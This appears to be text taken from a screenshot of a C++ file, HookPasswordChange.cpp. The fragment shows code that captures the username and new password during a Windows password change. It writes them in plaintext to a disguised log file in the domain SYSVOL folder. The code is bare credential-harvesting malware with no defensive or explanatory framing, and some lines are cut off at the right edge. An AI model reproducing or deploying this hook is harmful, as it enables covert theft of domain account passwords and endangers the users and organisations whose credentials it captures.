 HookPasswordChange.cpp
HookPasswordChange (全局范围)
123 memcpy(userName, UserName->Buffer, UserName->Length);
124 memset(userName+userNameLength-2, 0, 2);
125
126 int passwordLength = (NewPassword->Length / 2) + 2;
127 wchar_t* password = new wchar_t[passwordLength];
128 memcpy(password, NewPassword->Buffer, NewPassword->Length);
129 memset(password+passwordLength-2, 0, 2);
130
131 wofstream outFile;
132 outFile.open("C:\\windows\\SYSVOL\\domain\\Policiest\\Windows.log", ios:
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << en
136 outFile.close();
137 }
138 }